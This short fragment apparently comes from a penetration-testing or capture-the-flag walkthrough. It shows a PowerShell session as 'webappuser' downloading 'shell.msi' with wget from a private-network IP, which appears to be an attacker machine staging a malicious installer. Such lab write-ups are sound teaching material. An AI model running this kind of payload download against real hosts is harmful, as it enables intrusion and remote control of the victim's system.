 PS C:\Users\webappuser> wget http://192.168.52.134/shell.msi -o shell.msi
wget http://192.168.52.134/shell.msi -o shell.msi
PS C:\Users\webappuser>
ServerSetup-